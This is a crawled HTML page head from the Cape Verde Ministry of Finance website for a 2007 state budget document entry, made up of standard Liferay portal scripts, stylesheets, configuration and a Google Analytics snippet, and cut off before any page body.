

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10
body_size: 164368
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>OE 2007 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766366289657" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766366289657" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766366289657" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/86877" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1766366289657" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/86877"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="wr1b1oXN";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script src="/o/js_loader_modules?t=1766366289657" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1766366289717" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1766366289657" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
